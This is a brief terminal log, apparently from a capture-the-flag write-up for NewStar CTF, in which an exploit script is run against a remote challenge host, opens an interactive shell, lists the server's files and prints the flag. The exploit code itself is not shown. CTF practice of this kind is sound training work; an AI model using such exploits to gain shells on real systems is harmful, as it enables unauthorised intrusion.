 cloudflowo@LAPTOP-O17FF8VC:~$ python3 exp1.py
[+] Opening connection to node4.buuoj.cn on port 27734: Done
[*] Switching to interactive mode
Welcome to NewStar CTF!!
Show me your magic
Congratulations!!!
$ ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
flag{e1515f84-f988-4d34-a150-32f751b16901}
$